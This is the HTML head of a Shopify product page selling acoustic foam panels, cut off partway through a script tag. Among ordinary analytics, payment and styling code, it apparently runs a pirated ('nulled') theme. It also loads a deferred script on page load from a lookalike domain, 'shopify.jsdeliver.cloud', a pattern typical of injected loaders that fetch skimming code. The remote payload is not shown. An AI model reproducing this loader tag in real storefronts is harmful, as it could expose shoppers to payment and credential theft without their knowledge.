

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arrowzoom.com/products/arrowzoom-pro-series-flat-brick-pro-kk1197?variant=32258590965825
body_size: 84330
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>

    <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content=""> <link rel="canonical" href="https://arrowzoom.com/products/arrowzoom-pro-series-flat-brick-pro-kk1197"> <link rel="preconnect" href="https://cdn.shopify.com" crossorigin> <meta name="p:domain_verify" content="ba5f45d6509327de026b831657376221"/>  <script src="//arrowzoom.com/cdn/shop/t/92/assets/main.js?v=21054179157073394981764463586" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="CN" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script> <script src="//arrowzoom.com/cdn/shop/t/92/assets/secondary.js?v=115730126064161840091764303106" defer="defer" data-defer="true"></script>  <link rel="preconnect" href="https://www.gstatic.com" crossorigin> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//arrowzoom.com/cdn/shop/files/favicon-16x16_6990e505-06df-4629-b544-c7c50242b7ec.png?crop=center&height=32&v=1762628411&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title> Arrowzoom™ PRO Series Brick Pro | Soundproof Foam &amp; Acoustic Panel  &ndash; Arrowzoom Acoustics</title>  <meta name="description" content="Arrowzoom™ PRO Series Brick Pro Soundproof Foam is Highly Fire-retardant. Environmentally safe. Soundproof your wall and rooms. Color: Black, Blue, Red. Size:30cm x 30cm x 5cm. Bundle: 1pc/12pc/24pc. Free Shipping."> 

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TPH5RC7');</script>
    <!-- End Google Tag Manager -->
    <script type="text/javascript">
  window.dataLayer = window.dataLayer || [];

  window.appStart = function(){
     

    window.productPageHandle = function(){
      var productName = "Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197";
      var productId = "4604585672769";
      var productPrice = "39.99";
      var productBrand = "Arrowzoom";
      var productCollection = "Acoustic Foam Panels"

      window.dataLayer.push({
        event: 'analyzify_productDetail',
        productName: productName,
        productId: productId,
        productPrice: productPrice,
        productBrand: productBrand,
        productCategory: productCollection,
      });
    };

    
    	productPageHandle()
    
  }

  appStart();
</script>

    

<meta property="og:site_name" content="Arrowzoom Acoustics">
<meta property="og:url" content="https://arrowzoom.com/products/arrowzoom-pro-series-flat-brick-pro-kk1197">
<meta property="og:title" content="Arrowzoom™ PRO Series Brick Pro | Soundproof Foam &amp; Acoustic Panel">
<meta property="og:type" content="product">
<meta property="og:description" content="Arrowzoom™ PRO Series Brick Pro Soundproof Foam is Highly Fire-retardant. Environmentally safe. Soundproof your wall and rooms. Color: Black, Blue, Red. Size:30cm x 30cm x 5cm. Bundle: 1pc/12pc/24pc. Free Shipping."><meta property="og:image" content="http://arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312">
  <meta property="og:image:secure_url" content="https://arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312">
  <meta property="og:image:width" content="2000">
  <meta property="og:image:height" content="2000"><meta property="og:price:amount" content="39.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:site" content="@Arrowzoom"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Arrowzoom™ PRO Series Brick Pro | Soundproof Foam &amp; Acoustic Panel">
<meta name="twitter:description" content="Arrowzoom™ PRO Series Brick Pro Soundproof Foam is Highly Fire-retardant. Environmentally safe. Soundproof your wall and rooms. Color: Black, Blue, Red. Size:30cm x 30cm x 5cm. Bundle: 1pc/12pc/24pc. Free Shipping.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ght2vfDVq7fdJw6rkQ69zV8Kyy4zvvV8iDe_081Pgek">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/15407215/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="775dee5a31fbe046bc3ae7931f2413c6">
<meta id="in-context-paypal-metadata" data-shop-id="15407215" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://arrowzoom.com/products/arrowzoom-pro-series-flat-brick-pro-kk1197">
<link rel="alternate" hreflang="en" href="https://arrowzoom.com/products/arrowzoom-pro-series-flat-brick-pro-kk1197">
<link rel="alternate" hreflang="en-GB" href="https://arrowzoom.co.uk/products/arrowzoom-pro-series-flat-brick-pro-kk1197">
<link rel="alternate" hreflang="en-AU" href="https://arrowzoom.com/en-au/products/arrowzoom-pro-series-flat-brick-pro-kk1197">
<link rel="alternate" hreflang="en-CA" href="https://arrowzoom.ca/products/arrowzoom-pro-series-flat-brick-pro-kk1197">
<link rel="alternate" hreflang="en-DE" href="https://arrowzoom.de/products/arrowzoom-pro-series-flat-brick-pro-kk1197">
<link rel="alternate" type="application/json+oembed" href="https://arrowzoom.com/products/arrowzoom-pro-series-flat-brick-pro-kk1197.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=15407215" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":15407215,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/15407215","merchantName":"Arrowzoom Acoustics","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"Arrowzoom Acoustics","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"775dee5a31fbe046bc3ae7931f2413c6","betas":["rich-media-storefront-analytics"],"domain":"arrowzoom.com","predictiveSearch":true,"shopId":15407215,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "arrowzoomshop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Copy of 20250218 - shrine-pro-1-2-0-nulled TC","id":184415813920,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "arrowzoom.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js"></script>
<script defer="defer" async type="module" src="//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D16XZWos.esm.js"></script>
<script type="module">
  await import("//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js");
await import("//arrowzoom.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D16XZWos.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DKWYiEUO.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_vfPMjZAC.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CR38P6MB.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DlSlHazZ.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CJw4IQ6B.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BY778Uv6.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DVhZdEm3.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"shop-button":["modules/v2/client.shop-button_D2ZzKUPa.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CQZUmjGN.en.esm.js","modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"pay-button":["modules/v2/client.pay-button_CcBqbGU7.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_B5DR5JTE.en.esm.js","modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BX8Slf17.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DjKkmQ2w.en.esm.js","modules/v2/client.shop-login-button_Cu5K-F7X.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"lead-capture":["modules/v2/client.lead-capture_ChWCg7nV.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DPnpVyv-.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"shop-login":["modules/v2/client.shop-login_leRXJtcZ.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Bp9K0NXD.en.esm.js","modules/v2/chunk.common_D16XZWos.esm.js","modules/v2/chunk.modal_UwFWkumu.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/944507d41042d8255ff362274\/18c393f29c4bf7263617fc41d.js?shop=arrowzoomshop.myshopify.com","https:\/\/cdn.logbase.io\/lb-upsell-wrapper.js?shop=arrowzoomshop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":15407215,"offset":28800,"reqid":"b84f7030-7a2a-4d3a-b420-24ae6439a950-1768586099","pageurl":"arrowzoom.com\/products\/arrowzoom-pro-series-flat-brick-pro-kk1197?variant=32258590965825","u":"4a506569ac29","p":"product","rtyp":"product","rid":4604585672769};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//arrowzoom.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//arrowzoom.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://arrowzoom.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://arrowzoom.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//arrowzoom.com/cdn/shop/t/92/compiled_assets/scripts.js?88413"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<style data-shopify>@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}
:root { --font-body-family: Poppins, sans-serif; --font-body-style: normal; --font-body-weight: 400; --font-body-weight-bold: 700; }
      @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"),
       url("//arrowzoom.com/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");
}
:root { --font-heading-family: Poppins, sans-serif; --font-heading-style: normal; --font-heading-weight: 300; }
      
 :root { --font-body-scale: 1.0; --font-heading-scale: 1.0; --font-heading-line-height: 0.0; --font-heading-letter-spacing: 0.06rem; --color-base-text: 18, 18, 18; --color-shadow: 18, 18, 18; --color-base-background-1: 255, 255, 255; --color-base-background-2: 243, 243, 243; --color-base-solid-button-labels: 255, 255, 255; --color-base-outline-button-labels: 0, 131, 255; --color-base-accent-1: 0, 131, 255; --color-base-accent-2: 0, 131, 255; --payment-terms-background-color: #ffffff; --gradient-base-background-1: #ffffff; --gradient-base-background-2: #f3f3f3; --gradient-base-accent-1: #0083ff; --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%); --media-padding: px; --media-border-opacity: 0.1; --media-border-width: 0px; --media-radius: 12px; --media-shadow-opacity: 0.0; --media-shadow-horizontal-offset: 0px; --media-shadow-vertical-offset: 0px; --media-shadow-blur-radius: 20px; --media-shadow-visible: 0; --page-width: 130rem; --page-width-margin: 0rem; --product-card-image-padding: 0.0rem; --product-card-corner-radius: 1.2rem; --product-card-text-alignment: center; --product-card-border-width: 0.0rem; --product-card-border-opacity: 0.1; --product-card-shadow-opacity: 0.1; --product-card-shadow-visible: 1; --product-card-shadow-horizontal-offset: 0.2rem; --product-card-shadow-vertical-offset: 0.6rem; --product-card-shadow-blur-radius: 1.5rem; --collection-card-image-padding: 0.0rem; --collection-card-corner-radius: 1.2rem; --collection-card-text-alignment: left; --collection-card-border-width: 0.0rem; --collection-card-border-opacity: 0.1; --collection-card-shadow-opacity: 0.05; --collection-card-shadow-visible: 1; --collection-card-shadow-horizontal-offset: 0.2rem; --collection-card-shadow-vertical-offset: 0.6rem; --collection-card-shadow-blur-radius: 1.5rem; --blog-card-image-padding: 0.0rem; --blog-card-corner-radius: 1.2rem; --blog-card-text-alignment: center; --blog-card-border-width: 0.0rem; --blog-card-border-opacity: 0.1; --blog-card-shadow-opacity: 0.05; --blog-card-shadow-visible: 1; --blog-card-shadow-horizontal-offset: 1.0rem; --blog-card-shadow-vertical-offset: 1.0rem; --blog-card-shadow-blur-radius: 3.5rem; --badge-corner-radius: 0.6rem;  --slider-arrow-size: 3.0rem; --slider-arrow-border-radius: 50.0%; --slider-arrow-icon-size: 0.6em; --pagination-dot-width: 6px; --pagination-dot-height: 6px; --pagination-dot-active-scale: 1.5; --pagination-dot-spacing: 12px; --pagination-dot-radius: 5px; --popup-border-width: 1px; --popup-border-opacity: 0.1; --popup-corner-radius: 14px; --popup-shadow-opacity: 0.1; --popup-shadow-horizontal-offset: 10px; --popup-shadow-vertical-offset: 12px; --popup-shadow-blur-radius: 20px; --drawer-border-width: 1px; --drawer-border-opacity: 0.1; --drawer-shadow-opacity: 0.0; --drawer-shadow-horizontal-offset: 0px; --drawer-shadow-vertical-offset: 4px; --drawer-shadow-blur-radius: 5px; --spacing-sections-desktop: 0px; --spacing-sections-mobile: 0px; --grid-desktop-vertical-spacing: 40px; --grid-desktop-horizontal-spacing: 40px; --grid-mobile-vertical-spacing: 20px; --grid-mobile-horizontal-spacing: 20px; --text-boxes-border-opacity: 0.1; --text-boxes-border-width: 0px; --text-boxes-radius: 24px; --text-boxes-shadow-opacity: 0.0; --text-boxes-shadow-visible: 0; --text-boxes-shadow-horizontal-offset: 10px; --text-boxes-shadow-vertical-offset: 12px; --text-boxes-shadow-blur-radius: 20px; --buttons-radius: 6px; --buttons-radius-outset: 8px; --buttons-border-width: 2px; --buttons-border-opacity: 1.0; --buttons-shadow-opacity: 0.0; --buttons-shadow-visible: 0; --buttons-shadow-horizontal-offset: 0px; --buttons-shadow-vertical-offset: 4px; --buttons-shadow-blur-radius: 5px; --buttons-border-offset: 0.3px; --swatches-radius: 50.0%; --swatches-border-opacity: 0.0; --swatches-selected-border-opacity: 0.5; --pickers-overlay-opacity: 0.08; --pickers-radius: 8px; --pickers-small-radius: 3.2px; --pickers-border-width: 1px; --pickers-border-color: var(--color-base-accent-1); --pickers-border-opacity: 0.2; --pickers-shadow-opacity: 0.0; --pickers-shadow-horizontal-offset: 0px; --pickers-margin-offset: 0px; --pickers-shadow-vertical-offset: 0px; --pickers-shadow-blur-radius: 0px; --pickers-radius-outset: 9px; --pickers-hover-overlay-opacity: 0.1; --pickers-hover-border-opacity: 0.55; --quantity-overlay-opacity: 0.06; --quantity-radius: 8px; --quantity-small-radius: 3.2px; --quantity-border-width: 1px; --quantity-border-color: var(--color-base-accent-1); --quantity-border-opacity: 0.2; --quantity-shadow-opacity: 0.0; --quantity-shadow-horizontal-offset: 0px; --quantity-margin-offset: 0px; --quantity-shadow-vertical-offset: 0px; --quantity-shadow-blur-radius: 0px; --quantity-radius-outset: 9px; --quantity-hover-overlay-opacity: 0.06; --quantity-hover-border-opacity: 0.15; --inputs-radius: 6px; --inputs-border-width: 1px; --inputs-border-opacity: 0.6; --inputs-shadow-opacity: 0.0; --inputs-shadow-horizontal-offset: 0px; --inputs-margin-offset: 0px; --inputs-shadow-vertical-offset: 4px; --inputs-shadow-blur-radius: 5px; --inputs-radius-outset: 7px; --inputs-hover-border-opacity: 1;  --variant-pills-inactive-overlay-opacity: 0.0; --variant-pills-text-size: 1.4rem; --variant-pills-padding-y: 1.0rem; --variant-pills-padding-x: 2.0rem; --variant-pills-radius: 40px; --variant-pills-border-width: 1px; --variant-pills-border-opacity: 0.55; --variant-pills-shadow-opacity: 0.0; --variant-pills-shadow-horizontal-offset: 0px; --variant-pills-shadow-vertical-offset: 4px; --variant-pills-shadow-blur-radius: 5px; } *, *::before, *::after { box-sizing: inherit; } html { box-sizing: border-box; font-size: calc(var(--font-body-scale) * 62.5%); height: 100%; } body { display: grid; grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%; min-height: 100%; margin: 0; overflow-x: hidden; font-size: 1.5rem; letter-spacing: 0.04em; line-height: calc(1 + 0.8 / var(--font-body-scale)); font-family: var(--font-body-family); font-style: var(--font-body-style); font-weight: var(--font-body-weight);  }  .animate-section { --animation-duration: 650ms; --init-delay: 150ms; --child-delay: 150ms; } .animate-section.animate--hidden .animate-item { opacity: 0; filter: blur(1px); transform: translate(0%, 0%) scale(100%); } .animate-section.animate--shown .animate-item { opacity: 1; filter: blur(0); transform: none; transition: opacity var(--animation-duration) var(--init-delay), filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay); } .animate-section.animate--shown .animate-item.animate-item--child { transition-delay: calc( var(--init-delay) + (var(--child-delay) * var(--index)) ); }  @media screen and (min-width: 750px) { body { font-size: 1.6rem; } } /* fallback */ @font-face { font-family: 'Material Symbols Outlined'; src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2'); font-style: normal; font-weight: 300; font-display: block; } .material-symbols-outlined { font-family: 'Material Symbols Outlined'; font-weight: normal; font-style: normal; font-size: 24px; line-height: 1; letter-spacing: normal; text-transform: none; display: inline-block; white-space: nowrap; word-wrap: normal; direction: ltr; -webkit-font-feature-settings: 'liga'; -webkit-font-smoothing: antialiased; max-width: 1em; overflow: hidden; flex-shrink: 0; font-variation-settings: 'FILL' 0, 'wght' 300, 'GRAD' 0, 'opsz' 48; vertical-align: bottom; } .material-symbols-outlined.filled { font-variation-settings: 'FILL' 1 } 
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    
    <link href="//arrowzoom.com/cdn/shop/t/92/assets/base-chunk-1.css?v=179208171216931389011764420237" rel="stylesheet" type="text/css" media="all" />
    <link href="//arrowzoom.com/cdn/shop/t/92/assets/base-chunk-2.css?v=6835979940290761181764420263" rel="stylesheet" type="text/css" media="all" />
    <link href="//arrowzoom.com/cdn/shop/t/92/assets/base-chunk-3.css?v=11281082732444996311764420291" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//arrowzoom.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//arrowzoom.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//arrowzoom.com/cdn/shop/t/92/assets/component-predictive-search.css?v=76514217051199997821764303101"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <script>
